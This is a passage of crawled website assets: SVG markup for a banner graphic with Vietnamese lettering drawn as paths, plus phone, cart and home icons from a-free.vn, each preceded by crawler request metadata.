321.547 75.0623 321.977 74.7222C322.46 74.2567 322.702 73.4868 322.702 72.4126V65.4302C322.702 64.3739 322.496 63.6488 322.084 63.2549C321.691 62.8431 321.127 62.6372 320.393 62.6372C319.623 62.6372 319.05 62.8162 318.674 63.1743C318.28 63.5861 318.083 64.3381 318.083 65.4302ZM318.083 48.3232V52.3516C318.083 53.4079 318.28 54.1419 318.674 54.5537C319.086 54.9476 319.659 55.1445 320.393 55.1445C321.019 55.1445 321.547 54.9834 321.977 54.6611C322.46 54.1777 322.702 53.4079 322.702 52.3516V48.3232C322.702 47.2669 322.496 46.5418 322.084 46.1479C321.691 45.7362 321.127 45.5303 320.393 45.5303C319.623 45.5303 319.05 45.7093 318.674 46.0674C318.28 46.4792 318.083 47.2311 318.083 48.3232Z" fill="#2A5DAB"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://a-free.vn/wp-content/uploads/2021/10/nha-thuoc.svg
body_size: 40898
content:
<svg width="360" height="195" viewBox="0 0 360 195" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<path d="M44 47.4969V24.0309H49.835L54.1263 37.8639L54.183 24.0309H59.3524V47.4969H53.5457L49.226 32.9901L49.1694 47.4969H44Z" fill="#666666"/>
<path d="M61.7317 47.4969V24.0309H67.071V32.8181H70.1443V24.0309H75.4837V47.4969H70.1443V37.5055H67.071V47.4969H61.7317Z" fill="#666666"/>
<path d="M81.1487 24.0022H88.2301L92.6064 47.4969H86.9838L86.4881 43.3254H82.7491L82.1968 47.4969H76.8574L81.1487 24.0022ZM85.3551 18.6124L86.6297 22.5974H83.9388L80.7805 18.6124H85.3551ZM83.3015 39.154H85.9641L84.7177 27.6432L83.3015 39.154Z" fill="#666666"/>
<path d="M100.283 28.5607V24.0309H112.533V28.5607H109.078V47.4969H103.738V28.5607H100.283Z" fill="#666666"/>
<path d="M114.049 47.4969V24.0309H119.388V32.8181H122.461V24.0309H127.801V47.4969H122.461V37.5055H119.388V47.4969H114.049Z" fill="#666666"/>
<path d="M130.166 41.0892V24.0309H135.505V41.1466C135.505 41.9684 135.581 42.5657 135.732 42.9384C135.873 43.3302 136.312 43.5261 137.049 43.5261C137.549 43.5261 137.936 43.3732 138.21 43.0674C138.456 42.7712 138.578 42.1309 138.578 41.1466V24.0309H143.918V41.0892C143.918 43.163 143.299 44.8067 142.062 46.0204C140.826 47.2532 139.154 47.8696 137.049 47.8696C134.953 47.8696 133.286 47.2627 132.049 46.0491C130.794 44.8354 130.166 43.1821 130.166 41.0892Z" fill="#666666"/>
<path d="M146.283 30.4098C146.283 28.1927 146.93 26.4869 148.223 25.2923C149.441 24.1838 151.089 23.6295 153.166 23.6295C155.215 23.6295 156.877 24.1981 158.151 25.3353C159.426 26.4821 160.063 28.1736 160.063 30.4098V41.0892C160.063 43.1439 159.445 44.7876 158.208 46.0204C156.971 47.2532 155.29 47.8696 153.166 47.8696C151.07 47.8696 149.403 47.2627 148.167 46.0491C146.911 44.8354 146.283 43.1821 146.283 41.0892V30.4098ZM148.861 22.5974L151.268 18.6124H155.361L157.457 22.5974H154.441L153.166 20.3612L151.707 22.5974H148.861ZM151.622 41.5623C151.622 42.2695 151.74 42.819 151.976 43.2108C152.203 43.5452 152.6 43.7125 153.166 43.7125C153.799 43.7125 154.242 43.4353 154.497 42.8811C154.629 42.4701 154.696 42.0305 154.696 41.5623V29.9368C154.696 29.373 154.639 28.9238 154.526 28.5893C154.29 28.0637 153.836 27.8009 153.166 27.8009C152.524 27.8009 152.075 28.0542 151.821 28.5607C151.688 28.9716 151.622 29.4303 151.622 29.9368V41.5623ZM157.401 15H161.451L158.675 18.5694H156.169L157.401 15Z" fill="#666666"/>
<path d="M162.4 41.0892V30.4385C162.4 28.2214 163.047 26.5204 164.34 25.3353C165.558 24.2172 167.206 23.6582 169.283 23.6582C171.332 23.6582 172.994 24.2364 174.268 25.3927C175.524 26.5395 176.152 28.2214 176.152 30.4385V32.6031H170.813V29.9655C170.813 29.4016 170.756 28.9525 170.643 28.618C170.407 28.0924 169.954 27.8296 169.283 27.8296C168.641 27.8296 168.193 28.0828 167.938 28.5893C167.806 29.0003 167.739 29.459 167.739 29.9655V41.5623C167.739 42.2695 167.857 42.819 168.093 43.2108C168.32 43.5452 168.717 43.7125 169.283 43.7125C169.916 43.7125 170.36 43.4353 170.614 42.8811C170.747 42.4701 170.813 42.0305 170.813 41.5623V38.1219H176.152V41.0892C176.152 43.163 175.534 44.8067 174.297 46.0204C173.06 47.2532 171.389 47.8696 169.283 47.8696C167.187 47.8696 165.521 47.2627 164.284 46.0491C163.028 44.8354 162.4 43.1821 162.4 41.0892Z" fill="#666666"/>
<path d="M185.712 41.0892V24.0309H191.051V41.1466C191.051 41.9684 191.127 42.5657 191.278 42.9384C191.419 43.3302 191.858 43.5261 192.595 43.5261C193.095 43.5261 193.482 43.3732 193.756 43.0674C194.002 42.7712 194.125 42.1309 194.125 41.1466V24.0309H199.464V41.0892C199.464 43.163 198.845 44.8067 197.609 46.0204C196.372 47.2532 194.7 47.8696 192.595 47.8696C190.499 47.8696 188.832 47.2627 187.596 46.0491C186.34 44.8354 185.712 43.1821 185.712 41.0892Z" fill="#666666"/>
<path d="M205.214 38.2223L200.866 24.0309H206.375L207.862 31.958L209.477 24.0309H214.901L210.553 37.8352V47.4969H205.214V38.2223Z" fill="#666666"/>
<path d="M222.648 28.5607V24.0309H234.899V28.5607H231.443V47.4969H226.104V28.5607H222.648Z" fill="#666666"/>
<path d="M236.584 24.0022H241.924V47.4969H236.584V24.0022ZM238.709 18.6124H243.198L240.125 22.5974H237.335L238.709 18.6124Z" fill="#666666"/>
<path d="M244.487 47.4969V24.0309H250.322L254.613 37.8639L254.67 24.0309H259.839V47.4969H254.033L249.713 32.9901L249.656 47.4969H244.487Z" fill="#666666"/>
<path d="M269.413 47.4969V24.0309H276.806C278.817 24.0309 280.29 24.4418 281.225 25.2637C282.131 26.1046 282.585 27.5333 282.585 29.5498C282.585 31.0597 282.419 32.1778 282.089 32.9041C281.683 33.8789 280.871 34.6004 279.653 35.0686C280.909 35.3076 281.806 35.9096 282.344 36.8748C282.892 37.8305 283.165 39.0489 283.165 40.5302C283.165 42.6326 282.731 44.2859 281.862 45.49C280.871 46.8279 279.247 47.4969 276.99 47.4969H269.413ZM274.753 37.1328V43.4975H275.857C276.651 43.4975 277.184 43.292 277.458 42.8811C277.703 42.4319 277.826 41.5718 277.826 40.3008C277.826 39.2783 277.732 38.5424 277.543 38.0933C277.269 37.453 276.745 37.1328 275.971 37.1328H274.753ZM274.753 28.0303V33.3198H275.744C276.499 33.3198 277.019 33.0522 277.302 32.5171C277.5 32.087 277.599 31.4419 277.599 30.5819C277.599 29.7027 277.481 29.0576 277.245 28.6467C277.019 28.2357 276.584 28.0303 275.942 28.0303H274.753Z" fill="#666666"/>
<path d="M288.83 24.0022H295.912L300.288 47.4969H294.665L294.17 43.3254H290.431L289.878 47.4969H284.539L288.83 24.0022ZM291.847 18.6124H296.351L293.278 22.5974H290.487L291.847 18.6124ZM290.983 39.154H293.646L292.399 27.6432L290.983 39.154Z" fill="#666666"/>
<path d="M301.648 47.4969V24.0309H307.483L311.774 37.8639L311.831 24.0309H317V47.4969H311.193L306.874 32.9901L306.817 47.4969H301.648Z" fill="#666666"/>
<rect x="105" y="62" width="151" height="53" fill="url(#pattern0)"/>
<g filter="url(#filter0_d)">
<rect x="95.4731" y="129" width="170.054" height="46" rx="10" fill="#EE2A24"/>
<path d="M125.473 161.441V143.856H131.081C132.606 143.856 133.723 144.164 134.432 144.78C135.12 145.41 135.463 146.481 135.463 147.992C135.463 149.123 135.338 149.961 135.087 150.505C134.779 151.236 134.164 151.777 133.24 152.127C134.192 152.306 134.873 152.758 135.281 153.481C135.696 154.197 135.904 155.11 135.904 156.22C135.904 157.796 135.574 159.035 134.916 159.937C134.164 160.94 132.932 161.441 131.22 161.441H125.473ZM129.523 153.674V158.444H130.361C130.962 158.444 131.367 158.29 131.575 157.982C131.761 157.645 131.854 157.001 131.854 156.048C131.854 155.282 131.782 154.731 131.639 154.394C131.431 153.914 131.034 153.674 130.447 153.674H129.523ZM129.523 146.853V150.817H130.275C130.848 150.817 131.242 150.616 131.457 150.215C131.607 149.893 131.682 149.41 131.682 148.765C131.682 148.106 131.593 147.623 131.414 147.315C131.242 147.007 130.912 146.853 130.425 146.853H129.523Z" fill="white"/>
<path d="M146.936 161.441H143.466V160.356C142.807 161.265 141.898 161.72 140.738 161.72C139.492 161.72 138.632 161.291 138.16 160.431C137.823 159.794 137.655 158.795 137.655 157.434C137.655 156.245 137.956 155.307 138.557 154.62C138.98 154.118 139.631 153.678 140.512 153.298C141.629 152.861 142.27 152.568 142.435 152.417C143.001 152.038 143.284 151.519 143.284 150.86C143.284 150.487 143.226 150.194 143.112 149.979C142.983 149.771 142.747 149.667 142.403 149.667C141.758 149.667 141.436 149.997 141.436 150.656V151.805H137.923V150.527C137.923 149.488 138.339 148.651 139.169 148.013C140.007 147.383 141.071 147.068 142.36 147.068C144.036 147.068 145.217 147.415 145.905 148.11C146.592 148.797 146.936 149.925 146.936 151.494V161.441ZM139.041 146.305L140.867 143.308H143.971L145.55 146.305H143.262L142.295 144.629L141.2 146.305H139.041ZM143.284 154.373L142.231 155.146C141.794 155.483 141.576 155.902 141.576 156.403V158.272C141.576 159.017 141.851 159.389 142.403 159.389C142.668 159.389 142.89 159.282 143.069 159.067C143.212 158.802 143.284 158.501 143.284 158.165V154.373ZM146.367 140.118H149.804L147.14 144.189H145.024L146.367 140.118Z" fill="white"/>
<path d="M148.827 161.441V147.379H152.479V149.12C152.859 148.489 153.256 147.992 153.671 147.626C154.137 147.268 154.738 147.089 155.476 147.089C156.135 147.089 156.697 147.243 157.163 147.551C157.635 147.881 157.943 148.403 158.086 149.12C158.466 148.446 158.842 147.949 159.214 147.626C159.651 147.268 160.281 147.089 161.105 147.089C162 147.089 162.688 147.369 163.167 147.927C163.64 148.486 163.876 149.213 163.876 150.108V161.441H160.095V151.999C160.095 151.533 160.056 151.218 159.977 151.053C159.848 150.674 159.58 150.484 159.171 150.484C158.77 150.484 158.498 150.695 158.355 151.118C158.312 151.254 158.283 151.372 158.269 151.472C158.255 151.587 158.248 151.762 158.248 151.999V161.441H154.456V151.999C154.456 151.533 154.42 151.218 154.348 151.053C154.219 150.674 153.947 150.484 153.532 150.484C153.138 150.484 152.869 150.695 152.726 151.118C152.676 151.254 152.644 151.372 152.629 151.472C152.615 151.587 152.608 151.762 152.608 151.999V161.441H148.827Z" fill="white"/>
<path d="M176.735 151.741C176.735 151.196 176.678 150.785 176.563 150.505C176.398 150.126 176.133 149.936 175.768 149.936C175.56 149.936 175.381 150.011 175.231 150.162C175.088 150.305 175.016 150.523 175.016 150.817V157.939C175.016 158.233 175.084 158.469 175.22 158.648C175.349 158.763 175.532 158.834 175.768 158.863C176.205 158.863 176.506 158.49 176.67 157.746C176.713 157.438 176.735 157.047 176.735 156.575V151.741ZM176.735 144.855V143.834H180.516V144.855H181.397L181.418 145.908H180.538L180.516 161.441H176.735V160.034C176.205 161.158 175.31 161.72 174.049 161.72C173.168 161.72 172.481 161.341 171.987 160.582C171.486 159.83 171.235 158.809 171.235 157.52V150.656C171.235 148.264 172.152 147.068 173.985 147.068C175.231 147.068 176.133 147.591 176.692 148.636L176.713 145.951H174.028L174.006 144.855H176.735Z" fill="white"/>
<path d="M182.235 151.096C182.235 150.029 182.536 149.148 183.137 148.454C183.932 147.53 185.178 147.068 186.875 147.068C188.508 147.068 189.754 147.53 190.614 148.454C191.215 149.148 191.516 150.029 191.516 151.096V154.974H186.016V157.982C186.016 158.347 186.048 158.598 186.113 158.734C186.227 158.999 186.482 159.131 186.875 159.131C187.226 159.131 187.477 159.006 187.627 158.755C187.699 158.562 187.735 158.304 187.735 157.982V156.22H191.516V157.724C191.516 158.763 191.215 159.633 190.614 160.334C189.826 161.258 188.58 161.72 186.875 161.72C185.25 161.72 184.004 161.258 183.137 160.334C182.536 159.647 182.235 158.777 182.235 157.724V151.096ZM183.621 146.305L185.447 143.308H188.551L190.13 146.305H187.842L186.875 144.629L185.78 146.305H183.621ZM186.016 152.375H187.735V150.838C187.735 150.466 187.706 150.215 187.649 150.086C187.499 149.807 187.241 149.667 186.875 149.667C186.539 149.667 186.306 149.778 186.177 150C186.07 150.237 186.016 150.516 186.016 150.838V152.375ZM189.518 144.21V143.77C189.518 143.462 189.855 142.95 190.528 142.234C190.678 142.083 190.796 141.922 190.882 141.75C190.968 141.571 191.011 141.396 191.011 141.224C191.011 140.988 190.975 140.823 190.904 140.73C190.861 140.644 190.721 140.594 190.485 140.58C189.998 140.58 189.754 140.83 189.754 141.332V141.858H188.261V141.224C188.261 140.737 188.444 140.304 188.809 139.924C189.239 139.495 189.819 139.28 190.549 139.28C191.18 139.28 191.692 139.434 192.085 139.742C192.486 140.05 192.687 140.512 192.687 141.127C192.687 141.686 192.386 142.216 191.785 142.717C191.169 143.211 190.861 143.709 190.861 144.21H189.518Z" fill="white"/>
<path d="M198.09 161.441L201.259 154.158L198.273 147.379H202.43L203.397 151.096L204.428 147.379H208.457L205.535 154.158L208.564 161.441H204.428L203.375 157.187L202.162 161.441H198.09Z" fill="white"/>
<path d="M209.305 157.724V151.096C209.305 150.058 209.606 149.184 210.208 148.475C211.002 147.551 212.249 147.089 213.946 147.089C215.579 147.089 216.825 147.551 217.684 148.475C218.286 149.17 218.586 150.043 218.586 151.096V154.974H213.086V157.982C213.086 158.347 213.119 158.598 213.183 158.734C213.298 158.999 213.552 159.131 213.946 159.131C214.297 159.131 214.547 159.006 214.698 158.755C214.769 158.562 214.805 158.304 214.805 157.982V156.22H218.586V157.724C218.586 158.763 218.286 159.633 217.684 160.334C216.896 161.258 215.65 161.72 213.946 161.72C212.32 161.72 211.074 161.258 210.208 160.334C209.606 159.647 209.305 158.777 209.305 157.724ZM213.086 150.838V152.375H214.805V150.838C214.805 150.466 214.777 150.215 214.719 150.086C214.605 149.821 214.347 149.689 213.946 149.689C213.566 149.689 213.333 149.793 213.248 150C213.14 150.201 213.086 150.48 213.086 150.838Z" fill="white"/>
<path d="M220.477 161.441V147.379H224.129V149.12C224.509 148.489 224.906 147.992 225.322 147.626C225.787 147.268 226.389 147.089 227.126 147.089C227.785 147.089 228.347 147.243 228.813 147.551C229.286 147.881 229.594 148.403 229.737 149.12C230.116 148.446 230.492 147.949 230.865 147.626C231.302 147.268 231.932 147.089 232.755 147.089C233.651 147.089 234.338 147.369 234.818 147.927C235.291 148.486 235.527 149.213 235.527 150.108V161.441H231.746V151.999C231.746 151.533 231.706 151.218 231.627 151.053C231.499 150.674 231.23 150.484 230.822 150.484C230.421 150.484 230.149 150.695 230.005 151.118C229.962 151.254 229.934 151.372 229.919 151.472C229.905 151.587 229.898 151.762 229.898 151.999V161.441H226.106V151.999C226.106 151.533 226.07 151.218 225.999 151.053C225.87 150.674 225.597 150.484 225.182 150.484C224.788 150.484 224.52 150.695 224.376 151.118C224.326 151.254 224.294 151.372 224.28 151.472C224.265 151.587 224.258 151.762 224.258 151.999V161.441H220.477Z" fill="white"/>
</g>
<rect x="1" y="1" width="358" height="193" rx="19" stroke="#2A5DAB" stroke-width="2"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="translate(-0.00590076 -1.90455) scale(0.00170051 0.00485805)"/>
</pattern>
<filter id="filter0_d" x="95.4731" y="129" width="170.054" height="50" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="4"/>
<feColorMatrix type="matrix" values="0 0 0 0 0.733333 0 0 0 0 0.0899726 0 0 0 0 0.0702778 0 0 0 1 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
<image id="image0" width="595" height="594" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://a-free.vn/wp-content/themes/caia/images/call.svg
body_size: 1559
content:
<svg width="49" height="48" viewBox="0 0 49 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="24.895" cy="24" r="24" fill="#E93422"/>
<path d="M31.1411 27.8765C30.3571 27.1024 29.3782 27.1024 28.5991 27.8765C28.0048 28.4658 27.4105 29.0551 26.8262 29.6544C26.6664 29.8192 26.5315 29.8542 26.3367 29.7443C25.9522 29.5346 25.5427 29.3648 25.1731 29.135C23.4501 28.0513 22.0068 26.6579 20.7283 25.0897C20.094 24.3106 19.5297 23.4766 19.1352 22.5377C19.0552 22.3479 19.0702 22.2231 19.225 22.0683C19.8194 21.4939 20.3987 20.9046 20.983 20.3153C21.797 19.4963 21.797 18.5374 20.978 17.7133C20.5135 17.2439 20.0491 16.7844 19.5846 16.315C19.1052 15.8355 18.6307 15.3511 18.1463 14.8767C17.3622 14.1125 16.3834 14.1125 15.6043 14.8817C15.005 15.471 14.4306 16.0753 13.8214 16.6546C13.257 17.189 12.9723 17.8432 12.9124 18.6073C12.8175 19.8509 13.1222 21.0245 13.5517 22.1681C14.4306 24.5354 15.7691 26.6379 17.3922 28.5657C19.5846 31.1726 22.2016 33.2352 25.263 34.7235C26.6414 35.3927 28.0697 35.9071 29.6229 35.992C30.6917 36.0519 31.6206 35.7823 32.3647 34.9482C32.8741 34.3789 33.4484 33.8595 33.9878 33.3151C34.7869 32.5061 34.7919 31.5272 33.9978 30.7282C33.0489 29.7743 32.095 28.8254 31.1411 27.8765Z" fill="white"/>
<path d="M30.1871 23.8961L32.03 23.5815C31.7403 21.8885 30.9412 20.3553 29.7277 19.1367C28.4442 17.8532 26.821 17.0441 25.0331 16.7944L24.7734 18.6473C26.1568 18.842 27.4154 19.4663 28.4092 20.4602C29.3481 21.3991 29.9624 22.5877 30.1871 23.8961Z" fill="white"/>
<path d="M33.0692 15.8855C30.9416 13.7579 28.2498 12.4145 25.2783 12L25.0186 13.8528C27.5856 14.2124 29.9128 15.3761 31.7507 17.2089C33.4937 18.9519 34.6373 21.1543 35.0518 23.5765L36.8947 23.2619C36.4103 20.4551 35.0868 17.9081 33.0692 15.8855Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://a-free.vn/wp-content/themes/caia/images/cart.svg
body_size: 850
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.7335 15.3334C20.7335 15.3334 21.6135 14.7867 22.0668 13.9601L26.8402 5.30675C26.9525 5.10465 27.0102 4.87671 27.0074 4.64549C27.0046 4.41427 26.9415 4.18778 26.8244 3.98843C26.7072 3.78908 26.54 3.62379 26.3393 3.50891C26.1386 3.39402 25.9114 3.33353 25.6802 3.33341H5.94683L4.6935 0.666748H0.333496V3.33341H3.00016L7.80016 13.4534L6.00016 16.7067C5.02683 18.4934 6.30683 20.6667 8.3335 20.6667H24.3335V18.0001H8.3335L9.80016 15.3334H19.7335ZM7.2135 6.00008H23.4135L19.7335 12.6667H10.3735L7.2135 6.00008ZM8.3335 22.0001C6.86683 22.0001 5.68016 23.2001 5.68016 24.6667C5.68016 26.1334 6.86683 27.3334 8.3335 27.3334C9.80016 27.3334 11.0002 26.1334 11.0002 24.6667C11.0002 23.2001 9.80016 22.0001 8.3335 22.0001ZM21.6668 22.0001C20.2002 22.0001 19.0135 23.2001 19.0135 24.6667C19.0135 26.1334 20.2002 27.3334 21.6668 27.3334C23.1335 27.3334 24.3335 26.1334 24.3335 24.6667C24.3335 23.2001 23.1335 22.0001 21.6668 22.0001Z" fill="#F7DF6D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://a-free.vn/wp-content/themes/caia/images/home.svg
body_size: 1239
content:
<svg width="16" height="14" viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.00002 3.20374L2.2937 7.90799C2.2937 7.91463 2.29203 7.9244 2.2887 7.93771C2.28543 7.95092 2.28369 7.96051 2.28369 7.96733V12.7309C2.28369 12.9029 2.34657 13.0519 2.4723 13.1774C2.59799 13.303 2.74683 13.3662 2.91886 13.3662H6.72961V9.55527H9.27047V13.3664H13.0812C13.2532 13.3664 13.4022 13.3033 13.5277 13.1774C13.6535 13.0521 13.7166 12.9029 13.7166 12.7309V7.96733C13.7166 7.94091 13.7129 7.92096 13.7066 7.90799L8.00002 3.20374Z" fill="#2A5DAB"/>
<path d="M15.8896 6.8362L13.7163 5.03V0.98091C13.7163 0.888344 13.6866 0.81222 13.6269 0.752641C13.5676 0.693132 13.4915 0.663378 13.3987 0.663378H11.4933C11.4007 0.663378 11.3246 0.693132 11.265 0.752641C11.2055 0.81222 11.1758 0.888379 11.1758 0.98091V2.9161L8.75431 0.891508C8.54283 0.71948 8.29138 0.633484 8.00023 0.633484C7.70911 0.633484 7.45769 0.71948 7.246 0.891508L0.110278 6.8362C0.0441299 6.88904 0.00787516 6.96015 0.0011317 7.04949C-0.005577 7.13875 0.0175385 7.21672 0.0705476 7.28283L0.685836 8.01724C0.738845 8.07675 0.808226 8.11314 0.894257 8.12646C0.973684 8.13313 1.05311 8.10991 1.13254 8.05701L8.00002 2.33057L14.8676 8.05697C14.9206 8.10313 14.99 8.12618 15.076 8.12618H15.1058C15.1917 8.11311 15.2609 8.07647 15.3142 8.0171L15.9296 7.2828C15.9825 7.21654 16.0057 7.13872 15.9988 7.04935C15.992 6.96026 15.9556 6.88914 15.8896 6.8362Z" fill="#2A5DAB"/>
</svg>
